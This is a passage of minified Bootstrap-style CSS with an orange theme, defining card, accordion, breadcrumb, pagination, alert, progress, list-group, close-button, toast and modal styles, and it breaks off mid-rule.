.nav-link.active{background-color:var(--bs-card-bg);border-bottom-color:var(--bs-card-bg)}.card-header-pills{margin-right:calc(-0.5*var(--bs-card-cap-padding-x));margin-left:calc(-0.5*var(--bs-card-cap-padding-x))}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:var(--bs-card-img-overlay-padding);border-radius:var(--bs-card-inner-border-radius)}.card-img,.card-img-top,.card-img-bottom{width:100%}.card-img,.card-img-top{border-top-left-radius:var(--bs-card-inner-border-radius);border-top-right-radius:var(--bs-card-inner-border-radius)}.card-img,.card-img-bottom{border-bottom-right-radius:var(--bs-card-inner-border-radius);border-bottom-left-radius:var(--bs-card-inner-border-radius)}.card-group>.card{margin-bottom:var(--bs-card-group-margin)}@media(min-width: 576px){.card-group{display:flex;flex-flow:row wrap}.card-group>.card{flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-img-top,.card-group>.card:not(:last-child) .card-header{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-img-bottom,.card-group>.card:not(:last-child) .card-footer{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-img-top,.card-group>.card:not(:first-child) .card-header{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-img-bottom,.card-group>.card:not(:first-child) .card-footer{border-bottom-left-radius:0}}.accordion{--bs-accordion-color: var(--bs-body-color);--bs-accordion-bg: var(--bs-body-bg);--bs-accordion-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, border-radius 0.15s ease;--bs-accordion-border-color: var(--bs-border-color);--bs-accordion-border-width: var(--bs-border-width);--bs-accordion-border-radius: var(--bs-border-radius);--bs-accordion-inner-border-radius: calc(var(--bs-border-radius) - (var(--bs-border-width)));--bs-accordion-btn-padding-x: 1.25rem;--bs-accordion-btn-padding-y: 1rem;--bs-accordion-btn-color: var(--bs-body-color);--bs-accordion-btn-bg: var(--bs-accordion-bg);--bs-accordion-btn-icon: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23212529'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");--bs-accordion-btn-icon-width: 1.25rem;--bs-accordion-btn-icon-transform: rotate(-180deg);--bs-accordion-btn-icon-transition: transform 0.2s ease-in-out;--bs-accordion-btn-active-icon: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23663400'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");--bs-accordion-btn-focus-border-color: #ffc180;--bs-accordion-btn-focus-box-shadow: 0 0 0 0.25rem rgba(255, 131, 0, 0.25);--bs-accordion-body-padding-x: 1.25rem;--bs-accordion-body-padding-y: 1rem;--bs-accordion-active-color: var(--bs-primary-text-emphasis);--bs-accordion-active-bg: var(--bs-primary-bg-subtle)}.accordion-button{position:relative;display:flex;align-items:center;width:100%;padding:var(--bs-accordion-btn-padding-y) var(--bs-accordion-btn-padding-x);font-size:1rem;color:var(--bs-accordion-btn-color);text-align:left;background-color:var(--bs-accordion-btn-bg);border:0;border-radius:0;overflow-anchor:none;transition:var(--bs-accordion-transition)}@media(prefers-reduced-motion: reduce){.accordion-button{transition:none}}.accordion-button:not(.collapsed){color:var(--bs-accordion-active-color);background-color:var(--bs-accordion-active-bg);box-shadow:inset 0 calc(-1*var(--bs-accordion-border-width)) 0 var(--bs-accordion-border-color)}.accordion-button:not(.collapsed)::after{background-image:var(--bs-accordion-btn-active-icon);transform:var(--bs-accordion-btn-icon-transform)}.accordion-button::after{flex-shrink:0;width:var(--bs-accordion-btn-icon-width);height:var(--bs-accordion-btn-icon-width);margin-left:auto;content:"";background-image:var(--bs-accordion-btn-icon);background-repeat:no-repeat;background-size:var(--bs-accordion-btn-icon-width);transition:var(--bs-accordion-btn-icon-transition)}@media(prefers-reduced-motion: reduce){.accordion-button::after{transition:none}}.accordion-button:hover{z-index:2}.accordion-button:focus{z-index:3;border-color:var(--bs-accordion-btn-focus-border-color);outline:0;box-shadow:var(--bs-accordion-btn-focus-box-shadow)}.accordion-header{margin-bottom:0}.accordion-item{color:var(--bs-accordion-color);background-color:var(--bs-accordion-bg);border:var(--bs-accordion-border-width) solid var(--bs-accordion-border-color)}.accordion-item:first-of-type{border-top-left-radius:var(--bs-accordion-border-radius);border-top-right-radius:var(--bs-accordion-border-radius)}.accordion-item:first-of-type .accordion-button{border-top-left-radius:var(--bs-accordion-inner-border-radius);border-top-right-radius:var(--bs-accordion-inner-border-radius)}.accordion-item:not(:first-of-type){border-top:0}.accordion-item:last-of-type{border-bottom-right-radius:var(--bs-accordion-border-radius);border-bottom-left-radius:var(--bs-accordion-border-radius)}.accordion-item:last-of-type .accordion-button.collapsed{border-bottom-right-radius:var(--bs-accordion-inner-border-radius);border-bottom-left-radius:var(--bs-accordion-inner-border-radius)}.accordion-item:last-of-type .accordion-collapse{border-bottom-right-radius:var(--bs-accordion-border-radius);border-bottom-left-radius:var(--bs-accordion-border-radius)}.accordion-body{padding:var(--bs-accordion-body-padding-y) var(--bs-accordion-body-padding-x)}.accordion-flush .accordion-collapse{border-width:0}.accordion-flush .accordion-item{border-right:0;border-left:0;border-radius:0}.accordion-flush .accordion-item:first-child{border-top:0}.accordion-flush .accordion-item:last-child{border-bottom:0}.accordion-flush .accordion-item .accordion-button,.accordion-flush .accordion-item .accordion-button.collapsed{border-radius:0}[data-bs-theme=dark] .accordion-button::after{--bs-accordion-btn-icon: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23ffb566'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");--bs-accordion-btn-active-icon: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23ffb566'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e")}.breadcrumb{--bs-breadcrumb-padding-x: 0;--bs-breadcrumb-padding-y: 0;--bs-breadcrumb-margin-bottom: 1rem;--bs-breadcrumb-bg: ;--bs-breadcrumb-border-radius: ;--bs-breadcrumb-divider-color: var(--bs-secondary-color);--bs-breadcrumb-item-padding-x: 0.5rem;--bs-breadcrumb-item-active-color: var(--bs-secondary-color);display:flex;flex-wrap:wrap;padding:var(--bs-breadcrumb-padding-y) var(--bs-breadcrumb-padding-x);margin-bottom:var(--bs-breadcrumb-margin-bottom);font-size:var(--bs-breadcrumb-font-size);list-style:none;background-color:var(--bs-breadcrumb-bg);border-radius:var(--bs-breadcrumb-border-radius)}.breadcrumb-item+.breadcrumb-item{padding-left:var(--bs-breadcrumb-item-padding-x)}.breadcrumb-item+.breadcrumb-item::before{float:left;padding-right:var(--bs-breadcrumb-item-padding-x);color:var(--bs-breadcrumb-divider-color);content:var(--bs-breadcrumb-divider, "../index.html") /* rtl: var(--bs-breadcrumb-divider, "/") */}.breadcrumb-item.active{color:var(--bs-breadcrumb-item-active-color)}.pagination{--bs-pagination-padding-x: 0.75rem;--bs-pagination-padding-y: 0.375rem;--bs-pagination-font-size:1rem;--bs-pagination-color: var(--bs-link-color);--bs-pagination-bg: var(--bs-body-bg);--bs-pagination-border-width: var(--bs-border-width);--bs-pagination-border-color: var(--bs-border-color);--bs-pagination-border-radius: var(--bs-border-radius);--bs-pagination-hover-color: var(--bs-link-hover-color);--bs-pagination-hover-bg: var(--bs-tertiary-bg);--bs-pagination-hover-border-color: var(--bs-border-color);--bs-pagination-focus-color: var(--bs-link-hover-color);--bs-pagination-focus-bg: var(--bs-secondary-bg);--bs-pagination-focus-box-shadow: 0 0 0 0.25rem rgba(255, 131, 0, 0.25);--bs-pagination-active-color: #fff;--bs-pagination-active-bg: #ff8300;--bs-pagination-active-border-color: #ff8300;--bs-pagination-disabled-color: var(--bs-secondary-color);--bs-pagination-disabled-bg: var(--bs-secondary-bg);--bs-pagination-disabled-border-color: var(--bs-border-color);display:flex;padding-left:0;list-style:none}.page-link{position:relative;display:block;padding:var(--bs-pagination-padding-y) var(--bs-pagination-padding-x);font-size:var(--bs-pagination-font-size);color:var(--bs-pagination-color);text-decoration:none;background-color:var(--bs-pagination-bg);border:var(--bs-pagination-border-width) solid var(--bs-pagination-border-color);transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.page-link{transition:none}}.page-link:hover{z-index:2;color:var(--bs-pagination-hover-color);background-color:var(--bs-pagination-hover-bg);border-color:var(--bs-pagination-hover-border-color)}.page-link:focus{z-index:3;color:var(--bs-pagination-focus-color);background-color:var(--bs-pagination-focus-bg);outline:0;box-shadow:var(--bs-pagination-focus-box-shadow)}.page-link.active,.active>.page-link{z-index:3;color:var(--bs-pagination-active-color);background-color:var(--bs-pagination-active-bg);border-color:var(--bs-pagination-active-border-color)}.page-link.disabled,.disabled>.page-link{color:var(--bs-pagination-disabled-color);pointer-events:none;background-color:var(--bs-pagination-disabled-bg);border-color:var(--bs-pagination-disabled-border-color)}.page-item:not(:first-child) .page-link{margin-left:calc(var(--bs-border-width)*-1)}.page-item:first-child .page-link{border-top-left-radius:var(--bs-pagination-border-radius);border-bottom-left-radius:var(--bs-pagination-border-radius)}.page-item:last-child .page-link{border-top-right-radius:var(--bs-pagination-border-radius);border-bottom-right-radius:var(--bs-pagination-border-radius)}.pagination-lg{--bs-pagination-padding-x: 1.5rem;--bs-pagination-padding-y: 0.75rem;--bs-pagination-font-size:1.25rem;--bs-pagination-border-radius: var(--bs-border-radius-lg)}.pagination-sm{--bs-pagination-padding-x: 0.5rem;--bs-pagination-padding-y: 0.25rem;--bs-pagination-font-size:0.875rem;--bs-pagination-border-radius: var(--bs-border-radius-sm)}.badge{--bs-badge-padding-x: 0.65em;--bs-badge-padding-y: 0.35em;--bs-badge-font-size:0.75em;--bs-badge-font-weight: 700;--bs-badge-color: #fff;--bs-badge-border-radius: var(--bs-border-radius);display:inline-block;padding:var(--bs-badge-padding-y) var(--bs-badge-padding-x);font-size:var(--bs-badge-font-size);font-weight:var(--bs-badge-font-weight);line-height:1;color:var(--bs-badge-color);text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:var(--bs-badge-border-radius)}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.alert{--bs-alert-bg: transparent;--bs-alert-padding-x: 1rem;--bs-alert-padding-y: 1rem;--bs-alert-margin-bottom: 1rem;--bs-alert-color: inherit;--bs-alert-border-color: transparent;--bs-alert-border: var(--bs-border-width) solid var(--bs-alert-border-color);--bs-alert-border-radius: var(--bs-border-radius);--bs-alert-link-color: inherit;position:relative;padding:var(--bs-alert-padding-y) var(--bs-alert-padding-x);margin-bottom:var(--bs-alert-margin-bottom);color:var(--bs-alert-color);background-color:var(--bs-alert-bg);border:var(--bs-alert-border);border-radius:var(--bs-alert-border-radius)}.alert-heading{color:inherit}.alert-link{font-weight:700;color:var(--bs-alert-link-color)}.alert-dismissible{padding-right:3rem}.alert-dismissible .btn-close{position:absolute;top:0;right:0;z-index:2;padding:1.25rem 1rem}.alert-primary{--bs-alert-color: var(--bs-primary-text-emphasis);--bs-alert-bg: var(--bs-primary-bg-subtle);--bs-alert-border-color: var(--bs-primary-border-subtle);--bs-alert-link-color: var(--bs-primary-text-emphasis)}.alert-secondary{--bs-alert-color: var(--bs-secondary-text-emphasis);--bs-alert-bg: var(--bs-secondary-bg-subtle);--bs-alert-border-color: var(--bs-secondary-border-subtle);--bs-alert-link-color: var(--bs-secondary-text-emphasis)}.alert-success{--bs-alert-color: var(--bs-success-text-emphasis);--bs-alert-bg: var(--bs-success-bg-subtle);--bs-alert-border-color: var(--bs-success-border-subtle);--bs-alert-link-color: var(--bs-success-text-emphasis)}.alert-info{--bs-alert-color: var(--bs-info-text-emphasis);--bs-alert-bg: var(--bs-info-bg-subtle);--bs-alert-border-color: var(--bs-info-border-subtle);--bs-alert-link-color: var(--bs-info-text-emphasis)}.alert-warning{--bs-alert-color: var(--bs-warning-text-emphasis);--bs-alert-bg: var(--bs-warning-bg-subtle);--bs-alert-border-color: var(--bs-warning-border-subtle);--bs-alert-link-color: var(--bs-warning-text-emphasis)}.alert-danger{--bs-alert-color: var(--bs-danger-text-emphasis);--bs-alert-bg: var(--bs-danger-bg-subtle);--bs-alert-border-color: var(--bs-danger-border-subtle);--bs-alert-link-color: var(--bs-danger-text-emphasis)}.alert-light{--bs-alert-color: var(--bs-light-text-emphasis);--bs-alert-bg: var(--bs-light-bg-subtle);--bs-alert-border-color: var(--bs-light-border-subtle);--bs-alert-link-color: var(--bs-light-text-emphasis)}.alert-dark{--bs-alert-color: var(--bs-dark-text-emphasis);--bs-alert-bg: var(--bs-dark-bg-subtle);--bs-alert-border-color: var(--bs-dark-border-subtle);--bs-alert-link-color: var(--bs-dark-text-emphasis)}@keyframes progress-bar-stripes{0%{background-position-x:1rem}}.progress,.progress-stacked{--bs-progress-height: 1rem;--bs-progress-font-size:0.75rem;--bs-progress-bg: var(--bs-secondary-bg);--bs-progress-border-radius: var(--bs-border-radius);--bs-progress-box-shadow: var(--bs-box-shadow-inset);--bs-progress-bar-color: #fff;--bs-progress-bar-bg: #ff8300;--bs-progress-bar-transition: width 0.6s ease;display:flex;height:var(--bs-progress-height);overflow:hidden;font-size:var(--bs-progress-font-size);background-color:var(--bs-progress-bg);border-radius:var(--bs-progress-border-radius)}.progress-bar{display:flex;flex-direction:column;justify-content:center;overflow:hidden;color:var(--bs-progress-bar-color);text-align:center;white-space:nowrap;background-color:var(--bs-progress-bar-bg);transition:var(--bs-progress-bar-transition)}@media(prefers-reduced-motion: reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-size:var(--bs-progress-height) var(--bs-progress-height)}.progress-stacked>.progress{overflow:visible}.progress-stacked>.progress>.progress-bar{width:100%}.progress-bar-animated{animation:1s linear infinite progress-bar-stripes}@media(prefers-reduced-motion: reduce){.progress-bar-animated{animation:none}}.list-group{--bs-list-group-color: var(--bs-body-color);--bs-list-group-bg: var(--bs-body-bg);--bs-list-group-border-color: var(--bs-border-color);--bs-list-group-border-width: var(--bs-border-width);--bs-list-group-border-radius: var(--bs-border-radius);--bs-list-group-item-padding-x: 1rem;--bs-list-group-item-padding-y: 0.5rem;--bs-list-group-action-color: var(--bs-secondary-color);--bs-list-group-action-hover-color: var(--bs-emphasis-color);--bs-list-group-action-hover-bg: var(--bs-tertiary-bg);--bs-list-group-action-active-color: var(--bs-body-color);--bs-list-group-action-active-bg: var(--bs-secondary-bg);--bs-list-group-disabled-color: var(--bs-secondary-color);--bs-list-group-disabled-bg: var(--bs-body-bg);--bs-list-group-active-color: #fff;--bs-list-group-active-bg: #ff8300;--bs-list-group-active-border-color: #ff8300;display:flex;flex-direction:column;padding-left:0;margin-bottom:0;border-radius:var(--bs-list-group-border-radius)}.list-group-numbered{list-style-type:none;counter-reset:section}.list-group-numbered>.list-group-item::before{content:counters(section, ".") ". ";counter-increment:section}.list-group-item-action{width:100%;color:var(--bs-list-group-action-color);text-align:inherit}.list-group-item-action:hover,.list-group-item-action:focus{z-index:1;color:var(--bs-list-group-action-hover-color);text-decoration:none;background-color:var(--bs-list-group-action-hover-bg)}.list-group-item-action:active{color:var(--bs-list-group-action-active-color);background-color:var(--bs-list-group-action-active-bg)}.list-group-item{position:relative;display:block;padding:var(--bs-list-group-item-padding-y) var(--bs-list-group-item-padding-x);color:var(--bs-list-group-color);text-decoration:none;background-color:var(--bs-list-group-bg);border:var(--bs-list-group-border-width) solid var(--bs-list-group-border-color)}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-right-radius:inherit;border-bottom-left-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{color:var(--bs-list-group-disabled-color);pointer-events:none;background-color:var(--bs-list-group-disabled-bg)}.list-group-item.active{z-index:2;color:var(--bs-list-group-active-color);background-color:var(--bs-list-group-active-bg);border-color:var(--bs-list-group-active-border-color)}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{margin-top:calc(-1*var(--bs-list-group-border-width));border-top-width:var(--bs-list-group-border-width)}.list-group-horizontal{flex-direction:row}.list-group-horizontal>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal>.list-group-item.active{margin-top:0}.list-group-horizontal>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal>.list-group-item+.list-group-item.active{margin-left:calc(-1*var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}@media(min-width: 576px){.list-group-horizontal-sm{flex-direction:row}.list-group-horizontal-sm>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-sm>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-sm>.list-group-item.active{margin-top:0}.list-group-horizontal-sm>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal-sm>.list-group-item+.list-group-item.active{margin-left:calc(-1*var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}}@media(min-width: 768px){.list-group-horizontal-md{flex-direction:row}.list-group-horizontal-md>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-md>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-md>.list-group-item.active{margin-top:0}.list-group-horizontal-md>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal-md>.list-group-item+.list-group-item.active{margin-left:calc(-1*var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}}@media(min-width: 992px){.list-group-horizontal-lg{flex-direction:row}.list-group-horizontal-lg>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-lg>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-lg>.list-group-item.active{margin-top:0}.list-group-horizontal-lg>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal-lg>.list-group-item+.list-group-item.active{margin-left:calc(-1*var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}}@media(min-width: 1200px){.list-group-horizontal-xl{flex-direction:row}.list-group-horizontal-xl>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-xl>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-xl>.list-group-item.active{margin-top:0}.list-group-horizontal-xl>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal-xl>.list-group-item+.list-group-item.active{margin-left:calc(-1*var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}}@media(min-width: 1400px){.list-group-horizontal-xxl{flex-direction:row}.list-group-horizontal-xxl>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-xxl>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-xxl>.list-group-item.active{margin-top:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item.active{margin-left:calc(-1*var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}}.list-group-flush{border-radius:0}.list-group-flush>.list-group-item{border-width:0 0 var(--bs-list-group-border-width)}.list-group-flush>.list-group-item:last-child{border-bottom-width:0}.list-group-item-primary{--bs-list-group-color: var(--bs-primary-text-emphasis);--bs-list-group-bg: var(--bs-primary-bg-subtle);--bs-list-group-border-color: var(--bs-primary-border-subtle);--bs-list-group-action-hover-color: var(--bs-emphasis-color);--bs-list-group-action-hover-bg: var(--bs-primary-border-subtle);--bs-list-group-action-active-color: var(--bs-emphasis-color);--bs-list-group-action-active-bg: var(--bs-primary-border-subtle);--bs-list-group-active-color: var(--bs-primary-bg-subtle);--bs-list-group-active-bg: var(--bs-primary-text-emphasis);--bs-list-group-active-border-color: var(--bs-primary-text-emphasis)}.list-group-item-secondary{--bs-list-group-color: var(--bs-secondary-text-emphasis);--bs-list-group-bg: var(--bs-secondary-bg-subtle);--bs-list-group-border-color: var(--bs-secondary-border-subtle);--bs-list-group-action-hover-color: var(--bs-emphasis-color);--bs-list-group-action-hover-bg: var(--bs-secondary-border-subtle);--bs-list-group-action-active-color: var(--bs-emphasis-color);--bs-list-group-action-active-bg: var(--bs-secondary-border-subtle);--bs-list-group-active-color: var(--bs-secondary-bg-subtle);--bs-list-group-active-bg: var(--bs-secondary-text-emphasis);--bs-list-group-active-border-color: var(--bs-secondary-text-emphasis)}.list-group-item-success{--bs-list-group-color: var(--bs-success-text-emphasis);--bs-list-group-bg: var(--bs-success-bg-subtle);--bs-list-group-border-color: var(--bs-success-border-subtle);--bs-list-group-action-hover-color: var(--bs-emphasis-color);--bs-list-group-action-hover-bg: var(--bs-success-border-subtle);--bs-list-group-action-active-color: var(--bs-emphasis-color);--bs-list-group-action-active-bg: var(--bs-success-border-subtle);--bs-list-group-active-color: var(--bs-success-bg-subtle);--bs-list-group-active-bg: var(--bs-success-text-emphasis);--bs-list-group-active-border-color: var(--bs-success-text-emphasis)}.list-group-item-info{--bs-list-group-color: var(--bs-info-text-emphasis);--bs-list-group-bg: var(--bs-info-bg-subtle);--bs-list-group-border-color: var(--bs-info-border-subtle);--bs-list-group-action-hover-color: var(--bs-emphasis-color);--bs-list-group-action-hover-bg: var(--bs-info-border-subtle);--bs-list-group-action-active-color: var(--bs-emphasis-color);--bs-list-group-action-active-bg: var(--bs-info-border-subtle);--bs-list-group-active-color: var(--bs-info-bg-subtle);--bs-list-group-active-bg: var(--bs-info-text-emphasis);--bs-list-group-active-border-color: var(--bs-info-text-emphasis)}.list-group-item-warning{--bs-list-group-color: var(--bs-warning-text-emphasis);--bs-list-group-bg: var(--bs-warning-bg-subtle);--bs-list-group-border-color: var(--bs-warning-border-subtle);--bs-list-group-action-hover-color: var(--bs-emphasis-color);--bs-list-group-action-hover-bg: var(--bs-warning-border-subtle);--bs-list-group-action-active-color: var(--bs-emphasis-color);--bs-list-group-action-active-bg: var(--bs-warning-border-subtle);--bs-list-group-active-color: var(--bs-warning-bg-subtle);--bs-list-group-active-bg: var(--bs-warning-text-emphasis);--bs-list-group-active-border-color: var(--bs-warning-text-emphasis)}.list-group-item-danger{--bs-list-group-color: var(--bs-danger-text-emphasis);--bs-list-group-bg: var(--bs-danger-bg-subtle);--bs-list-group-border-color: var(--bs-danger-border-subtle);--bs-list-group-action-hover-color: var(--bs-emphasis-color);--bs-list-group-action-hover-bg: var(--bs-danger-border-subtle);--bs-list-group-action-active-color: var(--bs-emphasis-color);--bs-list-group-action-active-bg: var(--bs-danger-border-subtle);--bs-list-group-active-color: var(--bs-danger-bg-subtle);--bs-list-group-active-bg: var(--bs-danger-text-emphasis);--bs-list-group-active-border-color: var(--bs-danger-text-emphasis)}.list-group-item-light{--bs-list-group-color: var(--bs-light-text-emphasis);--bs-list-group-bg: var(--bs-light-bg-subtle);--bs-list-group-border-color: var(--bs-light-border-subtle);--bs-list-group-action-hover-color: var(--bs-emphasis-color);--bs-list-group-action-hover-bg: var(--bs-light-border-subtle);--bs-list-group-action-active-color: var(--bs-emphasis-color);--bs-list-group-action-active-bg: var(--bs-light-border-subtle);--bs-list-group-active-color: var(--bs-light-bg-subtle);--bs-list-group-active-bg: var(--bs-light-text-emphasis);--bs-list-group-active-border-color: var(--bs-light-text-emphasis)}.list-group-item-dark{--bs-list-group-color: var(--bs-dark-text-emphasis);--bs-list-group-bg: var(--bs-dark-bg-subtle);--bs-list-group-border-color: var(--bs-dark-border-subtle);--bs-list-group-action-hover-color: var(--bs-emphasis-color);--bs-list-group-action-hover-bg: var(--bs-dark-border-subtle);--bs-list-group-action-active-color: var(--bs-emphasis-color);--bs-list-group-action-active-bg: var(--bs-dark-border-subtle);--bs-list-group-active-color: var(--bs-dark-bg-subtle);--bs-list-group-active-bg: var(--bs-dark-text-emphasis);--bs-list-group-active-border-color: var(--bs-dark-text-emphasis)}.btn-close{--bs-btn-close-color: #000;--bs-btn-close-bg: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23000'%3e%3cpath d='M.293.293a1 1 0 0 1 1.414 0L8 6.586 14.293.293a1 1 0 1 1 1.414 1.414L9.414 8l6.293 6.293a1 1 0 0 1-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 0 1-1.414-1.414L6.586 8 .293 1.707a1 1 0 0 1 0-1.414z'/%3e%3c/svg%3e");--bs-btn-close-opacity: 0.5;--bs-btn-close-hover-opacity: 0.75;--bs-btn-close-focus-shadow: 0 0 0 0.25rem rgba(255, 131, 0, 0.25);--bs-btn-close-focus-opacity: 1;--bs-btn-close-disabled-opacity: 0.25;--bs-btn-close-white-filter: invert(1) grayscale(100%) brightness(200%);box-sizing:content-box;width:1em;height:1em;padding:.25em .25em;color:var(--bs-btn-close-color);background:rgba(0,0,0,0) var(--bs-btn-close-bg) center/1em auto no-repeat;border:0;border-radius:.2rem;opacity:var(--bs-btn-close-opacity)}.btn-close:hover{color:var(--bs-btn-close-color);text-decoration:none;opacity:var(--bs-btn-close-hover-opacity)}.btn-close:focus{outline:0;box-shadow:var(--bs-btn-close-focus-shadow);opacity:var(--bs-btn-close-focus-opacity)}.btn-close:disabled,.btn-close.disabled{pointer-events:none;user-select:none;opacity:var(--bs-btn-close-disabled-opacity)}.btn-close-white{filter:var(--bs-btn-close-white-filter)}[data-bs-theme=dark] .btn-close{filter:var(--bs-btn-close-white-filter)}.toast{--bs-toast-zindex: 1090;--bs-toast-padding-x: 0.75rem;--bs-toast-padding-y: 0.5rem;--bs-toast-spacing: 1.5rem;--bs-toast-max-width: 350px;--bs-toast-font-size:0.875rem;--bs-toast-color: ;--bs-toast-bg: rgba(var(--bs-body-bg-rgb), 0.85);--bs-toast-border-width: var(--bs-border-width);--bs-toast-border-color: var(--bs-border-color-translucent);--bs-toast-border-radius: var(--bs-border-radius);--bs-toast-box-shadow: var(--bs-box-shadow);--bs-toast-header-color: var(--bs-secondary-color);--bs-toast-header-bg: rgba(var(--bs-body-bg-rgb), 0.85);--bs-toast-header-border-color: var(--bs-border-color-translucent);width:var(--bs-toast-max-width);max-width:100%;font-size:var(--bs-toast-font-size);color:var(--bs-toast-color);pointer-events:auto;background-color:var(--bs-toast-bg);background-clip:padding-box;border:var(--bs-toast-border-width) solid var(--bs-toast-border-color);box-shadow:var(--bs-toast-box-shadow);border-radius:var(--bs-toast-border-radius)}.toast.showing{opacity:0}.toast:not(.show){display:none}.toast-container{--bs-toast-zindex: 1090;position:absolute;z-index:var(--bs-toast-zindex);width:max-content;max-width:100%;pointer-events:none}.toast-container>:not(:last-child){margin-bottom:var(--bs-toast-spacing)}.toast-header{display:flex;align-items:center;padding:var(--bs-toast-padding-y) var(--bs-toast-padding-x);color:var(--bs-toast-header-color);background-color:var(--bs-toast-header-bg);background-clip:padding-box;border-bottom:var(--bs-toast-border-width) solid var(--bs-toast-header-border-color);border-top-left-radius:calc(var(--bs-toast-border-radius) - var(--bs-toast-border-width));border-top-right-radius:calc(var(--bs-toast-border-radius) - var(--bs-toast-border-width))}.toast-header .btn-close{margin-right:calc(-0.5*var(--bs-toast-padding-x));margin-left:var(--bs-toast-padding-x)}.toast-body{padding:var(--bs-toast-padding-x);word-wrap:break-word}.modal{--bs-modal-zindex: 1055;--bs-modal-width: 500px;--bs-modal-padding: 1rem;--bs-modal-margin: 0.5rem;--bs-modal-color: ;--bs-modal-bg: var(--bs-body-bg);--bs-modal-border-color: var(--bs-border-color-translucent);--bs-modal-border-width: var(--bs-border-width);--bs-modal-border-radius: var(--bs-border-radius-lg);--bs-modal-box-shadow: 